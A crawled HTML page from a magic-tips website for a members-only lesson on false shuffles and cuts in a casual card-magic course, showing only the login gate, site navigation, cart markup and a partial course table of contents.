

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magictipsandtricks.com/casual-card-magic/false-shuffles-and-cuts
body_size: 11338
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-token" content="El5yHuexKA47VNeqaBxKQA0s8qWdUbeMUKfMvZrs">

        <meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<link rel="canonical" href="https://magictipsandtricks.com/casual-card-magic/false-shuffles-and-cuts">
<link rel="sitemap" title="Sitemap" href="/sitemap.xml" type="application/xml">
<meta name="description" content="A variety of ways to mix up a deck of cards, while accomplishing nothing.">
<title>False Shuffles And Cuts</title>
<meta name="image" content="https://bunny.magictipsandtricks.com/media/338/conversions/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-small-cover.jpg">
<link href="https://bunny.magictipsandtricks.com/brand/ttfm-favicon.png" rel="shortcut icon">
<meta property="og:title" content="False Shuffles And Cuts">
<meta property="og:description" content="A variety of ways to mix up a deck of cards, while accomplishing nothing.">
<meta property="og:locale" content="en">
<meta property="og:image" content="https://bunny.magictipsandtricks.com/media/338/conversions/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-small-cover.jpg">
<meta property="og:url" content="https://magictipsandtricks.com/casual-card-magic/false-shuffles-and-cuts">
<meta property="og:site_name" content="Tips &amp; Tricks for Magicians">
<meta property="og:type" content="website">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://bunny.magictipsandtricks.com/media/338/conversions/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-small-cover.jpg">
<meta name="twitter:title" content="False Shuffles And Cuts">
<meta name="twitter:description" content="A variety of ways to mix up a deck of cards, while accomplishing nothing.">


                    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","name":"False Shuffles And Cuts","description":"A variety of ways to mix up a deck of cards, while accomplishing nothing.","url":null,"image":"https:\/\/bunny.magictipsandtricks.com\/media\/338\/conversions\/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-small-cover.jpg","datePublished":"2024-07-10T03:29:00+00:00","dateModified":"2024-07-10T03:29:55+00:00","author":{"@type":"Person","name":"Ryan Pilling"},"isAccessibleForFree":null,"isPartOf":{"@type":"Article","name":"Casual Card Magic","url":null}}</script>
        
        <!-- Fonts -->
        <link rel="preconnect" href="https://fonts.bunny.net">
        <link href="https://fonts.bunny.net/css?family=figtree:500,500i,700|courier-prime:400,400i,700,700i" rel="stylesheet" />

        <!-- Scripts -->
        

        <link rel="preload" as="style" href="https://magictipsandtricks.com/build/assets/app-27cc22a9.css" /><link rel="modulepreload" href="https://magictipsandtricks.com/build/assets/app-1ca61c52.js" /><link rel="stylesheet" href="https://magictipsandtricks.com/build/assets/app-27cc22a9.css" data-navigate-track="reload" /><script type="module" src="https://magictipsandtricks.com/build/assets/app-1ca61c52.js" data-navigate-track="reload"></script>
        
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/file-icon-vectors@1.0.0/dist/file-icon-square-o.min.css" />

        
        <script src="https://cdnjs.cloudflare.com/ajax/libs/cropperjs/1.6.1/cropper.min.js"></script>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/cropperjs/1.6.1/cropper.min.css" />

        
        
        

        <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>

        
        
    </head>
    <body class="font-sans antialiased">


        <nav class="bg-secondary shadow border-b-2 border-accent">

    <div class="navbar container max-w-7xl mx-auto">

        <div class="navbar-start">

            <a href="https://magictipsandtricks.com">
                <img
    src="https://bunny.magictipsandtricks.com/brand/TTFM%20Retro%20Logo%20Small.png"
    alt="Tips & Tricks for Magicians"
    class="w-auto h-10 hover:scale-105 hover:rotate-2 transition"
/>
            </a>

        </div>

        <div class="navbar-center">
            <ul class="menu rounded-md hidden md:flex menu-horizontal" >
        
        
        <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/browse"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Browse Content

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/channel"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Channels

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/shop"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Shop

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/contact"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Contact

                                                </span>
                    </a>
    </li>
    </ul>            <details
        x-data="{open: false}"
        @click.outside="open = false"
        :open="open"
        class="dropdown"
    >
        <!-- CUSTOM TRIGGER -->
                    <!-- DEFAULT TRIGGER -->
            <summary x-ref="button" @click.prevent="open = !open" class="btn normal-case md:hidden btn-ghost" activate-by-route="activate-by-route">
                Menu
                <svg class="inline w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="m19.5 8.25-7.5 7.5-7.5-7.5"/>
</svg>
                    </summary>
        
        <ul
            class="p-2 shadow menu z-[1] border border-base-200 bg-base-100 dark:bg-base-200 rounded-box w-auto min-w-max"
            @click="open = false"
                            x-anchor.bottom-start="$refs.button"
                    >
            <div wire:key="dropdown-slot-maryd783a816af49bf568b40613abd55cb84">
                <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/browse"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Browse Content

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/channel"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Channels

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/shop"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Shop

                                                </span>
                    </a>
    </li>                                    <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap"

                            href="https://magictipsandtricks.com/contact"

                
                                    wire:navigate
                            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Contact

                                                </span>
                    </a>
    </li>
            </div>
        </ul>
    </details>        </div>

        <div class="navbar-end gap-4">

            <div wire:snapshot="{&quot;data&quot;:{&quot;cartId&quot;:null,&quot;swellCart&quot;:null,&quot;cartItems&quot;:null,&quot;display&quot;:&quot;button&quot;,&quot;showCart&quot;:false},&quot;memo&quot;:{&quot;id&quot;:&quot;XWxN3KaeBiAgiHxJSy1x&quot;,&quot;name&quot;:&quot;swell-cart&quot;,&quot;path&quot;:&quot;casual-card-magic\/false-shuffles-and-cuts&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;bdff623d21bdcc39034aae1df85d6582533bb5817812ca5b2603153ae9406998&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;swellCartUpdated&quot;,&quot;swellOpenCart&quot;]}" wire:id="XWxN3KaeBiAgiHxJSy1x">

    <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="mary48356c632f1c88f33442ff5a196443d7"
        type="button" @click="$wire.showCart = true"
        class="btn normal-case btn-ghost" @click="$wire.showCart = true"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]-->            <span class="block" >
                <svg class="inline w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M2.25 3h1.386c.51 0 .955.343 1.087.835l.383 1.437M7.5 14.25a3 3 0 0 0-3 3h15.75m-12.75-3h11.218c1.121-2.3 2.1-4.684 2.924-7.138a60.114 60.114 0 0 0-16.536-1.84M7.5 14.25 5.106 5.272M6 20.25a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Zm12.75 0a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0Z"/>
</svg>
                    </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Shop Cart
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]-->
    <div
        x-data="{
            open:
                                    window.Livewire.find('XWxN3KaeBiAgiHxJSy1x').entangle('showCart')                            ,
            close() {
                this.open = false
                $refs.checkbox.checked = false
            }
        }"

                    @keydown.window.escape="close()"
        
                    x-trap="open" x-bind:inert="!open"
        
        class="drawer absolute z-50 drawer-end"
    >
        <!-- Toggle visibility  -->
        <input
            id="showCart"
            x-model="open"
            x-ref="checkbox"
            type="checkbox"
            class="drawer-toggle" />

        <div class="drawer-side" >
            <!-- Overlay effect , click outside -->
            <label for="showCart" class="drawer-overlay"></label>

            <!-- Content -->
            <div
        class="card bg-base-100 rounded-lg p-5 min-h-screen rounded-none px-8 w-11/12 lg:w-1/3" wire:key="drawer-card"
    >
        
                    <div class="pb-5">
                <div class="flex justify-between items-center">
                    <div>
                                                    <div class="text-2xl font-bold " >
                                Shopping Cart
                            </div>
                                                                    </div>

                                            <div class="flex items-center gap-2"> <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="maryfb626b487afadae60038804605f51686"
        type="button" @click="close()"
        class="btn normal-case btn-ghost btn-sm" @click="close()"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]-->            <span class="block" >
                <svg class="inline w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/>
</svg>
                    </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]--> </div>
                                    </div>

                            </div>
        
        <div>
            <!--[if BLOCK]><![endif]-->                                     <!--[if ENDBLOCK]><![endif]-->

                <div class="my-8 md:my-12">

            <!--[if BLOCK]><![endif]-->
                <div class="flex items-center justify-center">
                    <p class="text-lg font-medium">Cart is empty</p>
                </div>

            <!--[if ENDBLOCK]><![endif]-->

        </div>

                <!--[if BLOCK]><![endif]-->                                     <!--[if ENDBLOCK]><![endif]-->
        </div>

                    
            <div class="flex justify-end gap-3 p-3">
                <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="maryff6cecb3e7dff17f80a9bcf5eea42000"
        type="button" @click="$wire.showCart = false"
        class="btn normal-case btn-outline" @click="$wire.showCart = false"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Close
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]-->            <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="mary1d5bf81dda2392a972b6cefd7f874433"
        type="button" disabled="disabled"
        class="btn normal-case btn-primary" disabled="disabled"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]-->            <span class="block" >
                <svg class="inline w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15.75 10.5V6a3.75 3.75 0 1 0-7.5 0v4.5m11.356-1.993 1.263 12c.07.665-.45 1.243-1.119 1.243H4.25a1.125 1.125 0 0 1-1.12-1.243l1.264-12A1.125 1.125 0 0 1 5.513 7.5h12.974c.576 0 1.059.435 1.119 1.007ZM8.625 10.5a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Zm7.5 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"/>
</svg>
                    </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Go To Checkout
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]-->
            </div>
            </div>        </div>
    </div>
</div>

            <details
        x-data="{open: false}"
        @click.outside="open = false"
        :open="open"
        class="dropdown"
    >
        <!-- CUSTOM TRIGGER -->
                    <summary x-ref="button" @click.prevent="open = !open" class="list-none">
                <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="mary52a172e4488454942c47bd4774c73989"
        type="button"
        class="btn normal-case btn-ghost btn-secondary hover:scale-105 transition"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]-->            <span class="block" >
                <svg class="inline w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M7.5 6a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0ZM3.751 20.105a8.25 8.25 0 0 1 16.498 0 .75.75 0 0 1-.437.695A18.683 18.683 0 0 1 12 22.5c-2.786 0-5.433-.608-7.812-1.7a.75.75 0 0 1-.437-.695Z" clip-rule="evenodd"/>
</svg>
                    </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Guest
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]-->
            </summary>
        
        <ul
            class="p-2 shadow menu z-[1] border border-base-200 bg-base-100 dark:bg-base-200 rounded-box w-auto min-w-max"
            @click="open = false"
                            x-anchor.bottom-end="$refs.button"
                    >
            <div wire:key="dropdown-slot-mary7142203f903a79b10ca63824fe713da4">
                <div class="bg-base-100 px-4 py-3 rounded">
            <p class="text-neutral-content border-b-1">Welcome, Guest!</p>
        </div>
        <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap  text-primary" href="https://magictipsandtricks.com/login"

            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Sign In

                                                </span>
                    </a>
    </li>        <li>
        <a
            class="my-0.5 hover:text-inherit rounded-md whitespace-nowrap" href="https://magictipsandtricks.com/register"

            
                    >
            <!-- SPINNER -->
            
            
                        <span class="mary-hideable whitespace-nowrap truncate">
                                    Create New Account

                                                </span>
                    </a>
    </li>
            </div>
        </ul>
    </details>
        </div>

    </div>

</nav>

        <!-- Page Heading -->
        
        
        <!-- Page Content -->
        <main>
            <div class="w-full bg-lime-700 shadow bg-cover bg-center bg-blend-multiply" style="background-image: url('https://bunny.magictipsandtricks.com/media/338/conversions/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-cover.jpg');">

        <div class="max-w-5xl mx-auto px-8 pt-48 pb-12 drop-shadow">
            <h1 class="font-semibold text-3xl sm:text-4xl md:text-5xl leading-tight text-white">
                False Shuffles And Cuts
            </h1>
            <div class="text-lg sm:text-xl md:text-2xl py-6 md:py-8 text-white">A variety of ways to mix up a deck of cards, while accomplishing nothing.</div>
        </div>

    </div>

    <div>

    
</div>

    
    
        <div class="relative bg-red-50">
        <div class="mx-auto max-w-7xl lg:flex lg:justify-between lg:px-8 xl:justify-end">
          <div class="hidden md:block lg:flex lg:w-1/2 lg:shrink lg:grow-0 xl:absolute xl:inset-y-0 xl:right-1/2 xl:w-1/2">
            <div class="relative h-80 lg:-ml-8 lg:h-auto lg:w-full lg:grow xl:ml-0">
              <img class="absolute inset-0 h-full w-full bg-gray-50 object-cover" src="https://bunny.magictipsandtricks.com/media/338/conversions/YSA4gqqz43bJL4IxrfG8azNeWGhTvAa2j48LAKBd-cover.jpg" alt="False Shuffles And Cuts Image">
            </div>
          </div>
          <div class="px-6 lg:contents">
            <div class="mx-auto max-w-2xl pb-24 pt-16 sm:pb-32 sm:pt-20 lg:ml-8 lg:mr-0 lg:w-full lg:max-w-lg lg:flex-none lg:pt-32 xl:w-1/2">

                <svg class="inline w-12 h-12 p-2 rounded-full text-red-500 mx-auto" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
        
                <p class="text-center text-lg text-gray-600">You do not have permission to view this page.</p>

                <p class="text-center text-gray-500">This page is available to: Registered Members Only</p>

                
                    <p class="mt-8 text-sm text-gray-600"><strong>This page is available to all registered members, no purchase required.</strong> We do this to keep magical secrets out of easy reach. (about as secure as the cookie jar on top of the fridge) Please sign in to your account, or register for a new account.</p>

                
                
                
                    <div class="flex justify-center gap-8 mt-8">

                        <!--[if BLOCK]><![endif]-->        <a href="https://magictipsandtricks.com/login"
    
        wire:key="maryaa6569cde6456cdea90af09c34668a91"
        type="button"
        class="btn normal-case btn-primary"

        
                    wire:navigate
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Login
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </a>
    <!--[if ENDBLOCK]><![endif]-->
                        <!--[if BLOCK]><![endif]-->        <a href="https://magictipsandtricks.com/register"
    
        wire:key="mary96e1ec7f251c1c32f55500e4a691bf7e"
        type="button"
        class="btn normal-case btn-primary btn-outline"

        
                    wire:navigate
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Register
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </a>
    <!--[if ENDBLOCK]><![endif]-->
                    </div>

                
            </div>
          </div>
        </div>
      </div>

    
    
        <div class="py-12">
    <div class="max-w-7xl mx-auto sm:px-6 lg:px-8">

        <div class="bg-white overflow-hidden shadow-sm sm:rounded-lg p-6">

            <h4 class="text-lg font-bold mb-4">
                                    Table of Contents for
                    <span class="font-bold">Casual Card Magic</span>
                            </h2>

            <ul class="list-decimal list-inside divide-y">

                <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Public" class="inline w-6 h-6 p-1 rounded-full bg-lime-100 text-lime-500" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Public</title>
  <path d="M12 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/>
  <path fill-rule="evenodd" d="M1.323 11.447C2.811 6.976 7.028 3.75 12.001 3.75c4.97 0 9.185 3.223 10.675 7.69.12.362.12.752 0 1.113-1.487 4.471-5.705 7.697-10.677 7.697-4.97 0-9.186-3.223-10.675-7.69a1.762 1.762 0 0 1 0-1.113ZM17.25 12a5.25 5.25 0 1 1-10.5 0 5.25 5.25 0 0 1 10.5 0Z" clip-rule="evenodd"/>
</svg>
            </div>

    <div>

                    <a href="/casual-card-magic" class="link">Casual Card Magic</a>
        
        <span class="text-sm text-gray-500">In this course Ryan digs into a collection of sleight-of-hand card techniques suited for a casual, relaxed performance. Everything you need to level-up your card magic skills.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Public" class="inline w-6 h-6 p-1 rounded-full bg-lime-100 text-lime-500" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Public</title>
  <path d="M12 15a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z"/>
  <path fill-rule="evenodd" d="M1.323 11.447C2.811 6.976 7.028 3.75 12.001 3.75c4.97 0 9.185 3.223 10.675 7.69.12.362.12.752 0 1.113-1.487 4.471-5.705 7.697-10.677 7.697-4.97 0-9.186-3.223-10.675-7.69a1.762 1.762 0 0 1 0-1.113ZM17.25 12a5.25 5.25 0 1 1-10.5 0 5.25 5.25 0 0 1 10.5 0Z" clip-rule="evenodd"/>
</svg>
            </div>

    <div>

                    <a href="/casual-card-magic/foundations" class="link">Getting Comfortable With Cards</a>
        
        <span class="text-sm text-gray-500">Starting from a solid foundation, looking at fundamental card handling skills. Nothing tricky yet, but future skills build upon these basics.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/card-control" class="link">Relaxed Card Control</a>
        
        <span class="text-sm text-gray-500">A collection of techniques to gain, and keep control of a &quot;lost&quot; card with an emphasis on diffusing suspicion.</span>

        
    </div>

